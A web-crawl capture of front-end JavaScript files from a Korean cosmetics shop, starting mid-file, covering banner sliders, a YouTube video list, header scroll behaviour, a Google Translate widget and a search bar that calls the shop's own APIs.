                                    <img src="https://d2c3d01lcpw2ui.cloudfront.net/gl/data/banner/${filteredData[j].img}" alt="${filteredData[j].title}">
                                </div>
                                <p>${filteredData[j].title}</p>
                                <span>${filteredData[j].content}</span>
                            </a>
                        `;
                    }
                }
                setTimeout(() => {
                    mobileFourPartBannerSlider(tagId);
                }, 200);
                return;
            }

            filteredData.forEach(item => {
                let li = document.createElement("li");
                main_banner.append(li);

                if (category_idx === 10) {
                    li.classList.add("m_banner_slider_content");
                    li.innerHTML = `
                        <a href="${item.link}">
                            <img src="https://d2c3d01lcpw2ui.cloudfront.net/gl/data/banner/${item.img}" alt="${item.title}">
                        </a>
                        <div class="m_banner_wrap">
                            <div class="m_banner_title">
                                <h2>${item.title}</h2>
                                <p>${item.content}</p>
                            </div>
                        </div>
                    `;
                } else {
                    li.innerHTML = `
                        <a href="${item.link}">
                            <img src="https://d2c3d01lcpw2ui.cloudfront.net/gl/data/banner/${item.img}" alt="${item.title}" width="100%">
                        </a>
                    `;
                }
            });

            if (category_idx === 2) {
                setTimeout(() => {
                    if ($('.bxslider li').length > 0) {
                        var slider = $('.bxslider').bxSlider({
                            mode: 'fade',
                            speed: 350,
                            pager: true,
                            slideWidth: 1920,
                            slideMargin: 10,
                            pause: 3500,
                            auto: true,
                            autoHover: true,
                            controls: false
                        });

                        $(document).on('mouseover', '.bx-pager a', function () {
                            var index = $(this).attr('data-slide-index');
                            slider.goToSlide(index);
                        });

                        $(document).on('click', '.bx-pager a', function (e) {
                            e.preventDefault();
                            var index = $(this).attr('data-slide-index');
                            slider.goToSlide(index);
                        });
                    }
                }, 500);
            } else if (category_idx === 10) {
                $(function () {
                    $('.m_banner_slider_wrap').after('<div id="slide-counter"><span></span> / </div>');
                    var slider = $('.m_banner_slider_wrap').bxSlider({
                        mode: 'fade',
                        pause: 4000,
                        auto: true,
                        pager: false,
                        controls: false,
                        onSliderLoad: function (currentIndex) {
                            $('#slide-counter span').text(currentIndex + 1);
                        },
                        onSlideBefore: function ($slideElement, oldIndex, newIndex) {
                            $('#slide-counter span').text(newIndex + 1);
                        }
                    });
                    $('#slide-counter').append(slider.getSlideCount());
                });
            }
        })
        .catch(() => console.log("에러"));
}

function mobileFourPartBannerSlider(tagId) {
    $(function () {
        $('#' + tagId).after('<div id="banner_slide_counter"><span class="current-slide">1</span>&nbsp; / &nbsp;<span class="total-slides"></span></div>');
        var slider;
        setTimeout(() => {
            slider = $('#' + tagId).bxSlider({
                mode: 'horizontal',
                auto: true,
                pause: 5000,
                pager: false,
                controls: true,
                minSlides: 1,
                maxSlides: 1,
                moveSlides: 1,
                onSliderLoad: function (currentIndex) {
                    if (!slider) return;
                    $('.current-slide').text(currentIndex + 1);
                },
                onSlideBefore: function ($slideElement, oldIndex, newIndex) {
                    if ($('.current-slide').length) {
                        $('.current-slide').html(newIndex + 1);
                    }
                }
            });
            $('.total-slides').append(slider.getSlideCount());
        }, 200);
    });
}


--- FILE ---
content_type: application/javascript
request_url: https://www.stylekorean.com/js/main_video_api.js
body_size: 2254
content:
// YouTube URL에서 동영상 ID 추출
function extractYouTubeId(url) {
    if (!url) return null;
    const regex = /(?:https?:\/\/)?(?:www\.)?(?:youtube\.com\/(?:[^\/\n\s]+\/\S+\/|(?:v|e(?:mbed)?)\/|\S*?[?&]v=)|youtu\.be\/)([a-zA-Z0-9_-]{11})/;
    const match = url.match(regex);
    return match ? match[1] : null;
}

// YouTube 썸네일 URL 생성
function getYouTubeThumbnail(url, quality = 'mqdefault') {
    const videoId = extractYouTubeId(url);
    if (!videoId) return null;
    return `https://img.youtube.com/vi/${videoId}/${quality}.jpg`;
}

// k-beauty videos api
async function fetchVideo(isMobile) {
    try {
        const response = await fetch(`https://api.stylekorean.com/api/blog/content/list?blog_category_idx=4&pagination=${isMobile ? 8 : 3}&page=1`);

        if (!response.ok) {
            throw new Error(`HTTP error! status: ${response.status}`);
        }

        const data = await response.json();
        const contentList = document.querySelector('#k_beauty_video');

        contentList.innerHTML = ''; // 기존 내용 초기화

        if (data.result && data.result.data && Array.isArray(data.result.data)) {
            data.result.data.forEach(content => {
                const videoId = extractYouTubeId(content.video_url);
                const thumbnailUrl = getYouTubeThumbnail(content.video_url, 'hqdefault');

                const listItem = document.createElement(isMobile ? 'li' : 'div');
                listItem.innerHTML = `
                    ${isMobile ?
                    `
                    <div>
                        <a href="/blog/${content.title_seo}/${content.idx}" style="display: block;" class="click-log" data-target="${thumbnailUrl}" data-tag="K-BEAUTY VIDEO">
                             <div style="width: 150px; margin: 6px; position: relative;">
                                 <img style="width: 100%; height: 84px; object-fit: cover; position:relative;" src="${thumbnailUrl}" alt="YouTube Thumbnail">
                                 <img src='/mobile/images/icon_play.png' alt='video play icon' style='position:absolute; top:24px; left:54px; z-index:2; width:40px'>
                                 <h4 class="text-ellipsis" style="font-weight: normal; padding: 5px 2px; line-height: 22px; word-break: break-all; font-size: 1.2em; color: #616161;">${content.title}</h4>
                             </div>
                        </a>
                    </div>
                    `
                    :
                    `
                    <a href="/blog/${content.title_seo}/${content.idx}">
                        <div>
                            <img style="width: 320px; height: 180px; object-fit: cover; position:relative;" src="${thumbnailUrl}" alt="YouTube Thumbnail">
                             <img src="/images/play_btn.png" class="yt_play_btn" alt='video play icon'>
                             <img src="/images/play_btn_over.png" class="yt_play_btn yt_play_btn2" alt='video play icon'>
                            </div>
                        <h4 class="v_li_sub" style="font-weight: normal;">${content.title}</h4>
                    </a>
                    `
                }
                `;
                contentList.appendChild(listItem);
            });

            if (isMobile) {
                $('#k_beauty_video').bxSlider({
                    mode: 'horizontal',
                    controls: false,
                    pager: false,
                    slideMargin: 10,
                    responsive: true,
                    slideWidth: 150,
                    minSlides: 2,
                    maxSlides: 4,
                });
            } else {
                bindHoverEvents();
            }
        } else {
            contentList.innerHTML = '<p>No content found for this category.</p>';
        }
    } catch (error) {
        console.error('Error fetching blog content:', error);
    }
}

// PC 전용 hover 이벤트
function bindHoverEvents() {
    $(document).on('mouseover', '.v_banner > div > a', function() {
        $(this).find('.yt_play_btn2').stop().animate({ opacity: 1 }, 150);
    }).on('mouseout', '.v_banner > div > a', function() {
        $(this).find('.yt_play_btn2').stop().animate({ opacity: 0 }, 150);
    });
}

--- FILE ---
content_type: application/javascript
request_url: https://www.stylekorean.com/js/header.js
body_size: 2129
content:
$(document).ready(function(){

	 	$('img').error(function(){
			$(this).attr('src', $(this).attr('src').replace('us.cdn.stylekorean.com','www.stylekorean.com'));
		});



		// 상단 고정 메뉴
		// 현재 스크롤바의 위치를 저장하는 변수 (px)
        var currentScrollTop = 0;
		// 메인 메뉴의 위치를 제어하는 함수
        function scrollController() {
            currentScrollTop = $(window).scrollTop();
            if (currentScrollTop < 103) {
                $('#header_md').css('top', -(currentScrollTop));
                $('#hd_menu').css('top', 138-(currentScrollTop));
                $('#menu_container').css('height', 178-(currentScrollTop));
                if ($('#hd_menu').hasClass('fixed')) {
                    $('#hd_menu').removeClass('fixed');
                }
            } else {
                if (!$('#hd_menu').hasClass('fixed')) {
                    $('#header_md').css('top', -103);
                    $('#hd_menu').css('top', 35);
                    $('#hd_menu').addClass('fixed');
                    $('#menu_container').css('height', 75);
                }
            }
        }

        // 비동기식 jQuery이므로 window load 후 jQuery를 실행해야 함
        window.onload = function() {
            // 새로고침 했을 경우를 대비한 메소드 실행
            scrollController();

            // 스크롤을 하는 경우에만 실행됨
            $(window).on('scroll', function() {
                scrollController();
            });
        }


	 	//header 좌상단 링크 마우스오버 시 백그라운드 이미지 변경
		$(".hd_bg_img_jq").mouseover(function (){
			if( $(this).hasClass('hd_bg_img1') ){
				$(this).css({"background-image":"url('/images/n_hd_icon_1_1.png')"});
			}
			if( $(this).hasClass('hd_bg_img2') ){
				$(this).css({"background-image":"url('/images/n_hd_icon_5_1.png')"});
			}
			if( $(this).hasClass('hd_bg_img4') ){
				$(this).css({"background-image":"url('/images/n_hd_icon_4_1.png')"});
			}


		 }).mouseout(function(){
			if( $(this).hasClass('hd_bg_img1') ){
				$(this).css({"background-image":"url('/images/n_hd_icon_1.png')"});
			}
			if( $(this).hasClass('hd_bg_img2') ){
				$(this).css({"background-image":"url('/images/n_hd_icon_5.png')"});
			}
			if( $(this).hasClass('hd_bg_img4') ){
				$(this).css({"background-image":"url('/images/n_hd_icon_4.png')"});
			}
		 });


		 // header 상품 검색
		 function search_submit(f) {

			var special_pattern = /[#?]/gi;

			if (special_pattern.test(f.q.value) == true)  {
			   f.q.value= "";
			   alert("You can not use special characters.");
			   return false;

			}

			if (f.q.value.length < 2) {
				alert("Enter at least two chracters to search.");
				f.q.select();
				f.q.focus();
				return false;
			}
			return true;
		}
		// // search
		// $( "input.just_search" ).focus(function() {
		// 	$("input.just_search").css("background","url('/images/search_on.png') no-repeat;border:none");
		// });
		// $( "input.just_search" ).focusout(function() {
		// 	$("input.just_search").css("border:1px solid #fff;");
		// });



	});


	// header 쿠폰 보기
	$(function() {
		$(".win_coupon").click(function() {
			var new_win = window.open($(this).attr("href"), "win_coupon", "left=100,top=100,width=900, height=600, scrollbars=1");
			new_win.focus();
			return false;
		});
	});
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PK6LXQ5M');

--- FILE ---
content_type: application/javascript
request_url: https://www.stylekorean.com/js/googleTranslate.js
body_size: 975
content:
 // 모든 언어
 // function googleTranslateElementInit() {
 //      new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, autoDisplay: false, gaTrack: true, gaId: 'UA-76675793-1'}, 'google_translate_element');
 //      }


// 선택 언어만 출력 
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages: 'ar,bg,de,es,fr,ga,hi,hu,id,it,ja,km,ms,my,nl,no,pl,pt,ro,ru,sv,th,tl,tr,uk,vi,zh-CN,zh-TW,en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, autoDisplay: false}, 'google_translate_element');
}

--- FILE ---
content_type: application/javascript
request_url: https://www.stylekorean.com/js/search_bar_common.js
body_size: 1777
content:
const api_options = {
    headers: {
        authorizationToken: "secretToken"
    }
};

//키워드 검색인지 SKU 검색인지 체크
function KeywordCheck() {
    event.preventDefault();
    let search_value = document.getElementById("input_text").value;
    let frist_text = search_value.charAt(0);

    if (search_value.length < 2) {
        event.preventDefault();
        return false;
    }

    if (frist_text == "@") {
        let sku_value = search_value.substr(1);
        api_url = `https://api.stylekorean.com/api/items/${sku_value}/sku`;

        fetch(api_url, api_options)
            .then(response => response.json())
            .then(function (data) {
                const responseData = data.result;
                location.href = `https://www.stylekorean.com/shop/${responseData.item['it_id']}/`;
                return false;
            })
            .catch(() => alert("정확한 SKU를 입력해주세요. (판매 중인 상품만 검색 가능합니다.)"));
    } else if (search_value == "") {
        return false;
    } else {
        document.getElementById('search_bar').submit();
    }
}

// 검색 입력
function SearchChange() {
    let search_value = document.getElementById("input_text").value;
    let frist_text = search_value.charAt(0);
    let pattern = /[\s]/g; // 공백 체크 패턴

    // 🔒 검색어에 공백이 하나라도 있으면 검색창 닫고 리턴
    if (pattern.test(search_value) === true) {
        document.getElementById("search_wrap").style.display = "none";
        return;
    }

    let api_url = `https://api.stylekorean.com/api/keyword/${search_value}/searchbar`;

    // 🔍 첫 글자가 @가 아니고 / 2글자 이상 / 공백이 없을 때만 API 호출
    if (frist_text != "@" && search_value.length > 1 && !pattern.test(search_value)) {
        fetch(api_url, api_options)
            .then(response => response.json())
            .then(function (data) {
                let keyword = data.result.keyword;
                let brand = data.result.brand;

                document.getElementById("search_wrap").style.display = "block";
                $('#search_wrap li').remove();

                KeywordView(keyword, brand, search_value, 0);
            })
            .catch(error => console.log("search_bar : " + error));
    } else {
        document.getElementById("search_wrap").style.display = "none";
    }
}

let input_text = document.getElementById("input_text");
let idx = 0;

document.addEventListener("DOMContentLoaded", function() {
    input_text.addEventListener('input', SearchChange);
});

function ClickSearchSubmit() {
    if (input_text.value.length > 1) {
        document.getElementById('search_bar').submit();
        return false;
    }
}

function handleOnInput(e)  {
    e.value = e.value.replace(/[^a-z0-9@&'+_.,()~-\s]/gi,'');
}